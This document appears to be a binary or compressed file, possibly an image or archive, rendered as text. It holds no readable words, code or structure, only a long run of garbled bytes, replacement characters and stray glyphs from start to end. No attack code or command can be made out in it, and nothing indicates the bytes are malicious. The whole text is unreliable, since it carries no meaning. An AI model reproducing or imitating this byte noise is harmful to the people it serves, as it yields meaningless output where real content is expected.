h���toȋ���ɏ���J������T��ww�k�ʄ���B��p�n���	����	�Y;��,�pp��ʸ�zO���,��p/�����Y;���k+��j��	0\ڨ
���D�����������j�"b;5$ԁ.���.Gi�/�,���Y�Rr�����.p ."!$.��#���"��.�]\;�JY�c�7dbB+�s
8��D+��Ä�M��}+�#ĻC�M�Ѵ�S�<ﳸe�IL(�=�:e=Q�+)��:Aſ���ϒnw��hۆ0V$����-A�gz�璪NSn�>)n+���ii{�6�d��t*Yg7���ȉ���
��䘀�w��l���Hʄ�l��������j��v1-�p���*9��r+��bi@�ny��z���t�b w�y͢�Jzç1��C'q1̩��S���@��k$�ưo��,́�p�a�����R��5�r��)���P����.̩!�ſm��%p~������NwQ��2x�U�� ]��#D,8K
դPB�w����'�����h�p�8���o���qm3A�=�C��nF�?0�vi�sl0نU�!�e2c�4� ���E��5� G��n�� }[����
�@�Ƞ��P��X읪��N��-�˓rX�lYi�.x �v	�*����Ċ�ʼ���j��<�,��bK[~�#���%"J�-��y�ˌ۞0��;�L����RL�0���ۛb�������t�V|~/K ����T��*��(��ܒJ�N���
��w��1����Y��L��%��)����ݲ2�A#S��)#|��<sf��C��i쯥�����Y��i ��l��"�ֿPy%S �4�	}�����RC�{����I,��F���뒯�W�vy����x���.�tl��WpO�6�(���z���)�� 	�(�n)�L��+Q��n �������l�����
�Y,�-+��(ڳ`*���l`��cDU>.-&���SN�.<�9ş���i��DŬ�N�ԙwh%��\����y�:�)��A�L��ќ�V��N%)���B)49��&��4�W�Ȋ$�#*po^�%❦�I�$��
]Y�-J,���R�#���cA�n=*l#;,ʹӔ�1�08m��QN�;�.��AԆ�S+$�4oCm@�;|2�D_����nq���~���{�z@�M:1��v�ȋBPN���� �a쨑�X���`�y�� ���X�pϖ�I�9@�5Y�pa�h��ݣ��lX��%)ϣ����<w��Ƿ�*��������
�Q\��>����!T��/A�k-�Z�0PM�J̯�����Ռfz���/��1��N ��!���iy��I��s��.�!bT#Z*�?|�����Z�]��n��ld
}�Î��\��.@��������A���N���%L�G�X�d�S=5����T�d�%�5b�ϔM_q1�������c���:~���˾}OEYފ �/	�����@b|e��PH����j�*�ZI���Y��U�n`w�cĄ����!��)��J
^�`-�^h�L��A�˜[ʶ�׿�@ͪz�2��ue@�`�J�pH ���j/H�
baǝ��'��K��T�h�O�Y������T����M/�,��mjF������Ո�<�ㅺ���)rޗ�Q��],���f�A�f�<.���H�o8�z0����;|��K�cyz�6dV4(���&1�Tiƺ='ᄄ��s�⑮9^��GvA���SQ~>o�Ȍ��0��/B�z:�@�wt��Uؘk��o�X�Xhx���s�֠)(`�`$�L�4O���4`@L-���x��i���Kת��4*�Pҍ��N�PM�tL���J�����\��P�d.����m�j����ȂZ#;�C�j��^��"`?�#}��G�&7�pK���E��A�/�)䌡_��>���&c���=��'ou���:L��D���{�/ay��P{��Hז�wN�*Yo���S\�N��(S�H.�2 s��r%�
��(��Q�Ã�xw�Q���ڎa����=�j��k�*3,3�J3,�)�=e3+I�� 3Z�~�J���X��C�"�!@�����p*C�J㫉�j�I9�0Ћ4��L��ϑ#(���J �"J^+?Q�P5&��
6�c5@��6Py���63�lӺ��:��6��:7��ѐ��h0\0���$^P����U ��t6i��C:�y�a��A��91��S�)��0rs
����D.�h.t%q�-��ɯ��r������w��H��&�,Ȳx��y�؎��)�r�5�Ig�������I��)0Ӡ2��3k����ܧ�J=j���Pɢz������d���	�kB{����SO(`��H�	��
L������s �ɂ"?�a��ܝ�#51�h�Uc�78����i+�L�3RK�����������\h:��L̬���U��jP�d���1nH�+T�h�{�������3�pC.�p.�ȍR��|��2�{7�l�wӼ���/��(�<����H��ʙ�Ȏ���P/(�=) )�ΐ�)���eN�I���)���c�� �����<NA<=6C�����t��$*�{ �s ���!�4O�a>��hJGt���5��,���5��?��9<�'�K=`��x@����@�Mp��h	�Fa�j#j��m[#�������ǧ��x
β����s����`��٤�L�Z��Z�jX�v|��mAJ(��|×�%�����}`��Rw%���@7t+��J�z�q�����h.����<�4�Q	��/9<�y��8H�H����tր��Q)�1D��!ٚ>IDN���B�ɭ͠AԠ4�D���:I�h	�@Z�]ڦuڧ�[��ۥ�ۦ�[�PI`ɣr��z � �����]�E�8X!Qd��)�hE�3 ��ٹ���D�퉹FA�lԌ�Ƴɏ����r�+#4����6�DKhq��G� �	��(:���c��]��x#	g{w�i8�k�Gr]|����.x��~;�+rK�&�w9�uC��t�{X����( ������0�
(�p��,��;ΐ��`r�7�� ��'A��윧��Z����e�I���T�ADD�x��a���"ɩ2ڦ��e�ݪ<�*RP�*��[Y��ˑ�����M���������@��ș\LW@��\d�i�<9���չ�˨��0��4�A ��x�AYp�I���Ǹ��I��2�biw��Dx3-���vl��t]��d@��������p��J:�ܠ2�q{���C����< ��$����p���Y��_���&�-لt<������
J߯�ښ�@�N���������τ`��L��� 5�'�H=&Q= �'�''���+�����V���t�|�J[���%>C�J��_��X��+b�.x�S�[c�����?�����K���ɪF͘0K \�y5Iȏ��p�Md\F�����05j#F�w�:�0��]�@-�����$х:�Ӽ����giGzS�XL�ˮ��~�����PӴSt��A�)[��b.����(������T��<=�@�/	j���'�Doz������It&g�=��P��Z�Ψ���Z��3��UN,įA&��V�u�&Y���V: r�*�2' ���Yt� ���5�BK����������1l��W�+��-�5���밹D��]��׻$W�M���?5 �um� @����� w[ ��`m�h�aԉa��I𰹨�b���������.��ы�xm�����ޭ
e��V0�`�8=��m�i��u�O�1�o��;�X0���ŏ� �uS�P7�p;pS�wx7���8	���N�=$������x(4�Đ��@j���I�!��=�ں�ɬu� �I���]UQM��d���� �:Z~��������*���t*����+fIN��5�b�>4`���� �x�W�+�ze��y8^�[����w��aQ�W����>5�-*\��9L���p��Ę�u�J@�Ē��e�`���
�H�@n�he�;�ǤK�̈�����k�7��B��.���};��#�t�1���(H�^J�ua�uq�MS�A�ԏ�<̣�ߺ�x	m��jorT�����ڳ��� =U �k=�ae��L�P\�u��L���gU��Lk�E��� �#�r���V�Mgn�ї�>[6~��@V��E��+�x�x��#wl*����z�!r�>~@��cP��Q�cj|��i������2Nm� �������
��cؖ�'������~��)�Vp	�A������*T�o����	�zf�of��.t�g��G�^�8o��p{i�sSz7H].�{�De�����M���T�v����x���J�n���`ٗi��5�U��)���k����Z\���U�`���O|��(f�y�h��z3�sB����Vؾ�w���b5����e�8H���?����I9좴��F�MQb%vl5�bA�\�qu�.@�釣�pQ2�0��u-���ˀ� ��&������E���kKŖ�d����6��@��(	� 6���x{-�N�oP�hX�Xf�ܷx����闎��~ �p��{S���&D7�LtA�6�`.wp�:�w�q��he���� �l~(�	�Y������Ψ����3-���S5ը�R_ATU�Ff�w���������E�pVk^ r��m��t�!���`�E��Ew.��QΖ�H	��������W����ւ.zl'f)⧹�@��Q<W�'8~��u5��R3����8����?���H^,���P�Q�R'�S7uR����~ܗ@�W���oo؟��oEF�m����|q����d���q��t���������qq[�� �x ��Ͷ�j�����������W�������p�Ζ0�
rOǇ�ww��x�����D@�����r�̠A���"�L�m�����qG�����	bɄ� �����EM�t��B'�����}"]$ړ�9R�'��Ԓ�~�Q��F&�c^eX�� v!�l��Ŏx]S��6� �N�HB�����-yk���F�Qz�C���Qd1{B�̊g͖��Q���b�N.X&5 ~�J��{V5�"�T�0�zlB���2B�wJ�(vg3��d��?��1Mw%!�v�r{�Z��Wvurpz�X'w�w�vt�vhd��V�h�P�E�̰k��T{(�Z0�)�Z���T��)����i�Z{�����
����J��������L�[4{ƂX,xG�Y̻\���	���i��	B���{���{��W��c�Q�ɺ�΁�(�
��v�n��v�K����I�ȐxG�N�	ph��̩+����\�â�� ɦ�`��������ء�]Zé�2�Ŕi\�ƹx	��(H����/��ܵm������%�y۞��#��]�&�mwr�9�՜���uɔ��qm��YJ���iP�P��?U�~��W��f�*���n�?@�!9��<m�e��\�S�n��<}�S<m1��4�O�3����w(� ��t��T�����@h��9�@`M��Ar�z���K���h�_T����F����ih�Z�i����Y��u���0�w@�k̨�}��b@���LL��2�L��al�Y���,Ek�w�ql��Le,w�ъ�Y���vk���Β�Jo�wl	����w��!\K-|H`l�\a+����-� )�M��������� �¹(��(!"rG�����ܽ�#$&�}\�KS����y��&�ub��MN�_�a_�Y�>C��c�΄9s�_�NP�-���N%�i#Q�m��D�&��J}^�w�*�iC�s��v}h�찺�_�v�8�݀�LJ� �t��f�J����(c����AD�:�:8�p�i���v�L�rÉԮ(��$�[XF�	)�ʦ���-����*Y�w*������"�=��k��`�*9������?�Ŗc�R�\��@K��sY�vO�QE�����.5�l���T��x��tK� �Ԗ�ڙ�l���A�����-ƪ����q,F�.<�)���A,٪a\��_�|��L����2Si&�$j#�o��xh���.���V(N䮺q�N�9,�$��c��!��~:����>X�׊�����R�/"�h%���q�1��IT�J�֘�wT���<�|:߉���w֬	��P�B�it�
Aqm��~�˴�����J�@�מԌ��>J�-q	����I���	C�;�qx����ܬ�����*�2���K����
��+�i`���^0�ܘa���l+�$�����\��;��$�����_��"S���0�D��Ǹ͟T�
tܝ�d���A�ڦ�-\+��!\�+��I�æ�~�3��,��Ԇ�L0-dp�AS��5���MCQZ>>w���:QaY�*��I����w
��|�6�y���Ĵ���EP{?{s�ϫ���(u�Ewҋ'�\�0��疂�l�����=���x+��)���ʎB�-b�!�Þ[rH�r�N��@��bx�z�X�(Y��]�Ǵ"��̪(�%!�Ιƈ] ���S��3�(�`Y��z�Mξ�iK�_0@���������Z�<�>�@���K�@��������Z������Ζ�:B���A������h�!{H����ۚ"�����j2�>�<�%!��4�D"w����c�hQ>X6�|���셍(tՋ� ��K���o�T!%`Z��]u�����s�I���uo�
Jþt%�4�ғ�,ׂ����Թ��
tmɝ�i�b��\����y��-f�8���P�A��u�;�Hh�Y���ԇ�) Jͅ	1 f���!�����j���ϰ|*.��2a#��S�:��WP�� ��	�iY���LN�R�A�
������(�j�)��li���m��J���B�Q �����'<Tw���ج��A�r�|�h,�M�]��Ʉ�t�=�o�fԳ��6bX�e�\��y��ր>����g�/��?�#�����q� �GX�3wx&3�`�N��>V�%w�7{7"���֧7���� �dd�X@�jٜ&o��s'�l�e28H���q�(9� }�������,���?��\*�!���5�S��4�Σ��Ĵ���J�|�^B^�����Ѥ�m𠱺���:+�� υ�pKQp+?�!�	�@w8Ȥ�B���\}4C�� �L���0��M��Lm��+Lȥ�^m�Q.�̟�� �藘JYe��tL!����\9��ŕ��͓,(�&��>(�6�ȂB����`Ҥ���v�����討Q��w��5�씎/َ�H Y�!i�R�(R�%R�M��U�4p�h_%�ę�V�O&AH���	�����QK:�8-�D� �`�`��=A���LB����	��0M�0�K0Q�f�	��*\S�	��Kg����P
���wH�\�]��ŬƋ�,����,Ȃ�Q��7�}���t�S��K�LI���,H�t��y��e�^��r����U�`��XW�XI�
�Б����`�w1�) ��,D�|ļ��0�����L�����I����(c|ȏ�����.^ D��=�$�$�����`��Ѭ,�$'�,8�C��U�@��\������_P�Ci}+ɸ_>H��@�S�NS!�TE�d[�ՌV���_����p6(�i��QmF��ȑ�O6�I�	�mw=��ϵ,�Ș�O�:OHtK_9\;1���5A�m�ᄰĊƍHM0VCH�E4�
�j��	
�Pր4��E���[P��*�[��4M@��홡�5�K��ȈpP���q�=�ҍT���ڝݱ�|j5U�^���<����uݼV�ɤ�A��}����1��^���i�b,�Ϭ ���4Q��ʗ���<���X���Pk�^!�����)(��%�%��$���Ԋʎʾ��v�*�,ɸ��,�� I�l�w��-͜j��<�$��d��f�/I�|���u@��⟝��V��DN4P��V��؊!�����m�� K���RˀQJ����*�����ĺ����N`N�~鏘HؐM�x�	 m���Ջ�d��D	e�����[ K�vK��̮H�,@� �]�W����,�?�.с�p�=Y���W�٧�˲pj�(�5e�l ݥ�Y]d_���
�T�M�N�%Z�0ڭ��@�+lL��b�R�jw�؜������t��B������\�~+z+fp���Ux�%�Mz�/�b�&M�$��M�/����"�v@N�����,QM����RE=��t��u	Ω�I�"El3XN�=R�>N�Vh%㊑��t,�O&�	�؄�2������q���<��O���|������YI�*CHC�a�S\�*��@��$�*  �̝ա1E @�zP�ʋ��nJA���n�
���AK�������d�,�ơXR!i\�wv���T� V���T�Ϋ*���b*F�0 X�
b,
ޣU��Fa�L`Hɮ���<�n���L�*���ޭ!�x+����\��R����W
��bb&�,��c^�c� /"t[�|[-������ ikG>�R>ho�nH��&t�`�î�0f�ə\�BN5� "��� �N#�|Ϻ�� 6i�m��
D#u�vaM�����H��PAti���C�����F��u*�j�8�����H�@�$���n�*..H�<dCwR]�DPS�	�"��ą�W�k�����t�N�ƨ�LO��v!k��̖���Y�CbC��|���T*e��"G��!�˦L���Ȧ0FY����q��l������G$ Mެ�ބC�����_Q^Qɦ�ɣ�l�<?�>�ftԹ��c���ab�#-���cf��0c���@��!֝ ��5�:m_�(\6�;�\��Ⱥ̓��I�T��P�w\Cbu���2LҝE������pE!4š�w��e'z�$ �YX�@���������uJ|i�^��W �]�~V �T�LI�M���T�t���Z)��� Ԗ�޽�"a�"C�+h���%.\^�F��Q�Fa����� b��F�N��Z�Q�(���(�W�&��&��߸l�|b{�̪y����ݦ�������쬎>���ßtܹ��f��a��ɱ �R,1n�6 #cz�H0
�hMjMc�vI��ֲh�!2���P��:���K�4�� ɱl >ןi�?m�w�gK��d9*�	q ��D���L����:q�W�ۅ
��]����靉Y�]\�б*Ju�+�r*zM�4K-�YH9�ME�INEH�XW�
��� �;*
%��e��x`����B^�������������������\�	��$$X"��G�M$h"�p"��^u"�&9��}�y�<[����9<�������#���/M����_1P��"R"9�WA,b��c��3�\+I�k)��ɺtK�;) w�ɇ.N�*X�x��W��>x��0�����0�B�۝0�puˇ�$���?IV��K��O�M���ɼ����K��a��a��K��0z��{����K�r�˗�9Y�:����T������
W�B�YX2}5]��I�eN���s�铢�b��%�F̼��x���^�(���#��m ��Ok��;�|������(bP��o�wk$xx���WF�&�{T�o�|h(�r�剼<|����)�*�nF��c��c	R�w� �Z,
y1�8c7�D�� d9�܀�?i��J�G�(\;O �iz�$����z�-����-���Ƒ:��:��p�W��Zj���а�g~�p������]p� ����a��=�&�{=_�}�(
3A�K��p	z��rf �����(v:��q��Z� ���~.���.�b�;����{�Z�������1�� >����[��L+A�x�� ��$��w+%��ݜGV�y8oh�&�f{�~�w�c��I���C7o��_���;�Ҝ��?0��ǹ>ڲ-���)��9a��bjl$=��uC+r�ID�����ɔ�L�L�@��Gzfy�c�	AX����:���Ji\�ȤI��JH�6�HL'���$�=ӳ0/p?[� �0�vwv|n����a�=�Z�L^����Å��]��fW�u�_A�h��Oq��	t�x�`�G�L˴��;C�b���*1à���/#q�����7��/Z1�̎w����vO:�Ct�7~Vn����{P{����ŒԒ�8���w�t�+�̑�# �D�L��ݱL���@�3�БKi��"�� Kl��%\��;.���n@a[������K����� ˖�/�%�-\#�0��L�9�A�u�d�����s��T�Δd���pFy�M�ξ��ܐ�����d�#����&�1�nD�����$�+g�=���"���)r���9_]vz-��Ȅ|f�)�x�c�H
�w�O�sf1��X �����R�0��R7��؉�ݮ�}�؉Y���w�=�uv<�[>�Q~��`V���()g3x��k�U�p�����j�������to��vy�L�`(+��w���J����͘�`*���i���Lh���,��a	�������L��dK���d�������L(��!���Ӝ�*��%�hE�R���[F�e�`��� )���#��)�۝�X��,�����ț.�¥m��wA���=\ (
��\��������!B)��%�c��2bB"6��E'.�c_ן9���j��&�+��+�z�
'�	&��$��S�Qv�ʝ�nT�D��_:CD=����p���� K���踸�&y_WP��o�T�kE����0�*��j��h�mv���`>9ka�֦�f&ѯS��˿hB����^E�~6�l�so��dηvt�o7�W�%HQꋇ�����l�*�y���t��"��Y����͕є3��)dw�M�pؙ͖�akO�h�m��di�9)d
A2n�����æ3L4�d�"=�ŰSD*��gT{��P�)X����Act��Xҋ"��A��"�Ɩ�"����%\��}-�`!�/��#�(]^��5_<
��PUw����U��Li�~k�8�����τ�mWDUF��6{�v���r�彊�P���8}�����ۊ���	��^�L�\h������k�k���\{��2�K�6�ew�@�a ��Z��uK�GQN�V�m����X��|(����R`ؽ7�h��`��v� ��*���V��5����ZR�X>�-��
K�<�ME ��r�QЬ-&i���ꈹ<�������Q�]�BѦ������_@Fm����Un�خ�)�!�\k,�9#U���"mE�Ρ������,݅����9Pb�IB��X���[��9�*e�ۦ#l:T��8����W>�k����"pK�P�7rQg�0�����Iw�$1Y�pq��M��~��������h�d�c�����ʜ:o���QCڎ�ܜ:�X�����o��sON.����(�t
˔H�\���T��1����J�p�H 뛓QB���������+�\��V*�O�T�ٖp��|�wH�v�ʸf��r˝���̦Ņ�lҡX}������!�$fs �\��K���$�Z�.�vo"С��DKݦ3j�?-�<zN�:?5�;�Vw�D��z�ۥb[^>x��x���W�lo�r9C�~����X1�2��8�o�7IU�d {d��
k8���ꛤW���Յ��f���Bk�hHjy�Y������2)��JK`�ı�lF�M�	�.�-�$�L�="�@���˒��7]�/�#kQ�l=�U`ηJa�	?�z���b��O�1���K����9������6p��B�;�뿽hNt@T�T�	t�@��U�a^?���H��x
���!�չ�����mwǂ�
��q���m"��#�]��������7�.�Q��i�@d��j�'��Y�er>�����{�����TV�?|�L���x�=� @SFh�y���0ȋ�/���L&�9mظ�O����Ȋ�|���)C��b�e_���컕)eϷ�l)�E���Y����"H�`�7��M�u�*�w��xɟz[9�I���*�y�${����ج��f�S��+�]���<bi 	%z@���Z��j6BIp$�f��w�k��&�t@0ȼF��4�Ȏ�l�(���;�,Tz�-,��M:����HV�8ծB�K4�/�=��1��g��6�1�<�h��C��:�{�w Ȯ��J��Y��|���pٻ�<׿_M���Z�#8����P���b�pn�J���ne�`]�̧�wm�'6w����U�o_l����>�_�|�aP���s�R���g���yR�4��U��@��p��X���)��ٖ��!~���BRZ0xw'�����U��>}K؍p��l��H	�i_����^:90��L�6�<~�ƞGJ�Zbkq�tO��Ʉ���,@�Fl`m�Fm���JB�!n�j�A�����M��i���&���D�a��A��o���::V�; L�b-�h�I����H�$�=X���YFM>�+ղkeh����^ʞv���Ey�g[��\@�1�hg�]H��Hi�4˱�K|X��,�H^l��Vaz@#��@k�l��lI^���ʨ� �+�Bw2�<��*��+,  �������S$.Xh�Np2�qX@pL��4���	�	�� jnV�o��$����V����~%�t��x�tr��Yj#���P�j��vbGj�Dk��O��w��wtktG%����mڦ��h��m�f���'�y���n�o�Nي��9�o����jo�Vy`n��ߤ�a�;:ʝ<�bhJ�^h:�Gvi�H/��ac�X��Kd��e�x����Tƻ8�~i���H+��6�����(g �w������H)����^�6�,�R��̤�����Ȁ�Hi��@�.�||�����"𠍎^(�����n��9ʦ��"n.j �ࢅX�@E�vi����@��2n�����!�qZ�����vi�B`t^�n@��9��,��	�ɉUg�i�t���u�y��$vj��`�O�l9�g�k�k~��Ĉ���F��ʓ�F��
B�{��8�N����J�[��DTyDV�E0�a歏MEdY���; �blĤԉw��P��,�ӆ����F��E�3��X�������˞Hˁ;#�� �+���%�,��n\$X	�a˳vI�I��?��e�&ɖ̢F˿�E�(�����{��5�xX|�(���R¨���XH~�˴L�5z�Z��,�X�/�&嘄�DU`Z�qHUjNJ<�U������Ќ�+,
츝���l�B���϶)�4y������3<j�;�������fw����#y�_��?��÷��L9f�C��w8��DF�D��`����f�c:j�؊�q٦ϥA�L*�9PO�0���?�c�4ȝ0��O[�B;����7�`+���k[�e�d{�y���Y�`��K��,|�v��Ġ�{����Pl�w�pK������z�%+nc����(�;ڙ3�.�v��@ȅJ�Z�/�L�Z%��<z.��[�p���$��9���'�"��^%�(��'��q4���ɉ��u>|u���D�n'k��w�f��J��$wF�w�+Yl�ۡ"(�����;�����jB��@����8~ܠ��D���A���� ƣZİ�a��LH�,��ۤ��X�$����X.�d�۵=�Q���耬�w�v���}�eo�c��E^h�x)�Ί�.	f���e�sa��Z��[��66Эg�ʊ�Jɭ(�U봬ܖ6�������h�	���(˱�}ڧ�� ����	>-�8� hR��T���h��X�IF�q�yI��?�b��=�rjz��,�Iw��l�Bn��Yr$��v��VN�饙��=\��>�Ykd'j�Jv��ټY����9y��{��;��o�q���
������&o^������EF�Td��ٷ#�k�ړ��'&��F����p$�[F>Ȑ�#�^H�Z޴�}��Ȟ��� �*(櫰��]̜7c	�ߙG�� [�e���)N������H����H]P�N�.)ұ��l���jc���R���Y���,��:�AH����9��ۄ��,�a�I�l�lw�x��zEL"�b�q�(�opW���Ǆ�E�Y%��H����Y�Sv����O����q�l�f������`��xٴa�ﾋ#��x��J��P��~�����
[��ٕp�//��W�&֘�i�UOо�d.��3�:Y�ʚ�%^ȐB��C���=f��z ��i�88�b^��p3�n�&�t;�\������,�B��@� �}������·�߷��+E�ڧ6:��C��"z�Lp���.�,����	����PPw����[��</^���d�xP�d��e�����1�qB����9���ΚQ�Ȭ�YE����;�íF��ON9��1O��O�F�Q?�S�/�m�q��>��~���Ƒ8��*u��~��~�j�S��Y�	���ǘ���bjJ�8ѥڊ���B��&���+�,17��T�ƈH�*o9=�]>�[���fI��n�@�I��n���]�k��N�h�@8����xI��\ɒ�Վ?� �?*�@������a5B���%w]��R��	�G�ټh�"��	�\H�HɍlI�X(�ĒY4]��$,��.y�!���"g�d�Gs����T �W.�F0�B ���w����D)�k�dj`��$�$�W�ŁX��[�ʬd?�[g�'s����ы�{��A���V��{���e�';����t�ͦ:-��O������ۿJ�,��L~��p�4)d�J�vH9o,�<���I�.�Iɖli�x	;�g�`^y��3�ؓ��>8�<Ȋ���w n�_vi ��Ў�^0	����=�|��n��gطƨQZ�1߇�G�RP�2K}*��h4څBh�bi�B��p""p�Y,����Y� V^�5i��`.�lN�}Zp��/Cet�ƹ_z
U�ߵ�*��j��R���h�5Q�R+�R/R#UR'�S+5AS?5At�XǱ�zb��1�z��ϴq|�*������ä4iۤ�zW{U�BjN�i<�ˎT��?����=bM?M��eL�A�pƈ(d����ҮJ�H��Hw��廋ݻ�	�Z�DIt�64DW��m��E���E�`�`K��n�'i�<8�΂��<�����_Tt�;���VIY˨Y��Yǈ"�r��<k���H�<��-(����-/ �B�� (�&ɊJ���9�l,��U���|�x�rx����'Tgt����y�j.��\�ĩ���FP�{��{���X,��a{��|�	�6�r�}��}ݗ=�Ɏ�H�fh��Jj�W.�{[L~�����&�������p�A'�Ww��q�v�
��w����*�zM����遒�Lre�����Z~:kx�&�uSw�xi���D7i�F8��'�@T;V��jR7�_x%3�xW?�w��s�nÑ B�xg*N����)�L��*%���T��XV5��L<�F�R��E��,0��m7(׬� �q�mn���-NI=�ͮ�ˏ˄��p�y�R����S��=�^������ip}�d�9��v	����>]��/l�wX:u��;��Yw}h���d��=b]$�3�5R�����3�����>�s�E+#[&�v�1�Q�s�&t����Ed\������hhW��A&�wˊ�z��t3?�6�z&��g��s7%�pM�Y��h�Wd�G�w�|V�p��G�t)Z������x��ٓQX�� ����!�E��4�ø���w�
�X��ǌ������Њ���M\�	�i˦������-��͘I��D�^��8}��n���!ݞ��y�P�LH9�
uP����w�Ҿmiї�-����C��mτ�	�N�0)�����@���"�R�M]��/�u��/9O!�"�ba��ߍ�6b� ���������V�VPٌ�tkH�mŲ��9���� (�Ŋ� G�gy_��Y�l+�c|����p˜:َ3䠜��c,���
��Q�$Ϩ
�I�����ɷ9|Z��AL��K����Jk������F(\�w(y���]��)������)
C4����ё�B���J���w��)8ѐ�M�;-��~��hz-�������Q�ո�]��X���tk�,�3�R" E~��3U~S�OſT�G��U�g%�%�N�r.���t��-�����t�!�/�*p�8��K���F�o�fqh%�S�?���:����&:>��=�
�-�;L�wp�,'뀑�˙�xNw9L9�"$�"<���A�xYψyˇ�|�������I�>t�@��Y>(�_�zZ�T\艳d8Jƣ��t�H���8x���[����ڛ\�w����p����hЍ�����)��+�� ��+�� I�B��4-��Q�\j�?x����i\z�����[z�<M�Ť���]hꘊ��A�Ҵ�������>��L�>��6`M�
�꤫�G�N�*Y�Jp��D�����$+�c�jdN��Ж`v�@ȂZ�<\i؋"�Ay�+���A���E����~t��<��a AQLyܬ;v��t��L]e����t�J[j8��5���J�˥�$����wԞ�����"�A�˒�iD�p�8@<�h�4���q�7o��̪c�܈���m�Q�σ����苓���0���@�_K�*�Xpԫ���Lv���d��8���YȖ%������������	��Th	��J��h͒���X(��8���1M�	�Z���Lͦ���x
��h͸󱃜��M�d<��{���2��!��_>~��� ���j�� ��#�G^�tɐ�8���ϡ�A�&0��n�����e#w�wҳ��ƽ`j%n�D͔����s�O��:%d��_D�^&&p��y��$�9?czL�^2��=n	����HI�pJ<μ�xC��t��M�gDz�3dF����:�A����.Ʌ= f��o��P��[�X���(��TsO�BH��8i�`�O���r=h������h�tn��$(��f��ݛˬ�(4ڈ��k���`��웪�I���_y�����K�Zx�2	����w�� ���)����E���)i�)w2�e���[�G��.'�n�)���B��x�ص"ŶIE�1���ė�Ȏ��C�օ�y��Q���M�n�T	�b8����o�CQE�;����FD�V{�-o��D��+������Y	�;(_"����;+q���(����_r������^ɥ��̊<<I������L�J=A8⑉�d(2A]ƺQ	�J�x��$z��
���
�����R��=�r�)��@���O�(ڃ����d�W��7����กw�P�3������<�wPN��th���ꥉ�Iy�|��4 ꂚ$,�8	�ȋ�4
�=�a;��?���A��K�Mx-O�҇T\�I8���P(�82���� \\�=����
2�2h]��a��2[��\��Y �e��5`�|k��g��<f���r�G(ͷ���,���3SQ��Ե�� ���x��K�i�R���܃�%&�$��҂<�&k��@w�w�˨,a�����.�!��y���*�.hP����w?2/o��;�%�+���O0IfT/ӈ4�H�fCf��V�8ɽ������s��V�X�-k�X�7�z	���͙���qg��jީQ:���I��<�����Y�#��:�a*{�DO�A�G���� ��,�����ɀ(萦ܝ�)��˽9��y���ڀ���@	�`	���u�Ҩ�半���?�Կ���wh��~���
�Ɇ�ȃGx��膂�������k���x�n��ih��>őI� ?�_}��x�uK�:,Nwm�6��O;����츤ǈ�(_��H�F��0��}�4H��p�1����8��H�=h�o�}��d��������2��6_�4�c>��؇�h�w��긍M�gX�w��>賩��ꛞY��p��-��۠������ͨ��h��M��|꾽�׺������頧>��߯�����ڋ �����i�gO�wH����Y����	w���.��ȍ�؎+�
m�o @���P�ҿ ���_��P޾���Ȇ~��}p����wp������w��Qn��/�)�;l�4��[��I��>��7+�i� �_��츋4肍�ڔ�䖘�0����w�G�ݾ��Z��؃:̩z��'�0?�P ��؋��Ș��
��*tN�̅���\�����Y��q�����y�h@�jЇ%艼������̾�빯�A������
������k�½�G^YПX�ͽ�����U�ߋ������	h�W�a AaPޫ���`����?u8c���<Ȇ�wψ� � ���kx���fh�Z��膼���М�
�;~�L��=H�1LM�A��3��0�������L(y��H䶘�h����ɀX:��}،d d�z�wX a>��x�h��ȥ�	��\����y�\X��j�jݨ�؊���ա�"�����Y������|+��ʍg/˹{����4�����튽�i��K��.�@~�m�*�O�������]�X���۝1��Ȉ��Z�b,�R�(�f`��?����,w��(]
q����������������kh�1�ϸ�7q����p��v!����D���`�/i�4{�O��r���	��H������*/�4H��wh���ɛ�5��Mh�	�eь���{�w����7��~|�r�ŋ��Q��w�(aH,w(P����)�����ܠ�	�Z~��_��،h���*����������ͳ�%���/��ٺ�ȍ��+�y�*+���I��	���۹�����邯�آ8�w�87��p���!yx���GX��.�.��y.ϸ������ziO��'~�>��7z����� �/������*����h�����������wX�����H�wȪ���ȋ� �A�"��z,"/= d
�y��W��E��I#X�����+������;�X�������E��fы�؇h��\���*�����j0����:�~������ȍ�������mo�6@�	���P�	*�1w�������8;�3=��#8�?���8�/�w��N981�3��s��H9�(�Z��7���OA����Kz�Xq�B2�Ѵ�S/4���c3�4��*�ǘ��>ٝ<��H�؄)H����{��<ߏm����=&�=o>����(��ڎ�iŋ�(���2�ؾ����5�?���H;�j��h��؇���o؇����������:��������+�ǫ̷���Y����ȘK�L?ݩ������R����i��wY�*B���3�dM�fp�g@� ���� ��u�4w�.s���i��F�f��F��8����¥<�A�\;�?N��1L�;A�)���ٜ�1�B�񳸎:��-ِ|��i!X$��Hx�8�~] "����C<d c���Ȍ<Ҋ�}>w��2B�~X#���x�`���)�`Ĩ+��ȍ������[�����­��˱d�H�����C��1�L��i�E���y���.h�C��*3�K��2�Jw�B���8,YM�%X����#
ֿ3���.@3���.���O��B�ES4F���i�fx�>���/>�Çѵ?D���c@3k@4�N{�J���×n6�k��(�\����}��ڄ�H��zI�-�`�==T���q��������c��
��U#2�$��ف���iANr鱯�(�zȌ����X��؃�x���&����l�P�'�P�<�O��*�w��؎�8������?�(�ڹ)2��%�7yX�wER%E�0�
��Y�	-u�-@�N�)�d 4��O�e4������FZið@N��YQC��0�X��1Ǿ� |�?v���e�N���u�x�]�ۗ��3o"�)]w��~Q�݅���$Ȍq̪�y�&��^�>��[�?�)����X)�ԋ#�4�+������)�;���+��݄)���b��M��Ն�����/�	
��M�������͒Y ����8M&�l��*q�:US�0?�S��.}�
�4`xYNw�w����@��u�B��f��
��G��3M�e5H�6�� �siɴ�$s�ύ�����)�"��m�,�Wx�Y�]��]o��%B`��C6O�}�<h�h��H�H�^"I,���y��Y��Po��)18$���gX�%�0��0~$�� �C��M�Ü�������Cȍ�8��;�ˬ��뛩���ʍ���m�ݰ<�K��˞,خ��!*��cH>:�lk�f>
��޲Y�Sc��U�=uS�m��m}�Cs�ox�n��ww8���$UM�V7L���@3�oN�6J{�L�;K:ٔ!���X���y�����z��j��h�'ȋ6 'b��c^�8W�sC�X�Dw(��.��l5�E�2)b�X(��hb�H��+j�X���'�����5��h��cr��͑ڛ��k,��W�JV���e��۵~�½���X�M?��W��j�f�G�$
